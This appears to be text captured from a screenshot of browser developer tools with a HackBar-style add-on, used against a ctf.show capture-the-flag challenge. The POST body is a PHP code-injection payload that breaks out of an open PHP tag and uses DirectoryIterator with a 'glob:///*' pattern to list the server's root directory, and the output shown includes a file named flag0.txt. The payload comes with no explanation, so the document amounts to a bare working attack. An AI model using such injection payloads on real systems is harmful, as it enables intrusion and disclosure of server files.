 bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://767b77d3-94d6-4cc4-b3d9-965afdef7dc3.chall.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
Body
c=?><?php $a=new DirectoryIterator("glob:///*");
foreach($a as $b)
{echo($b->__toString().' ');}
exit(0);
?>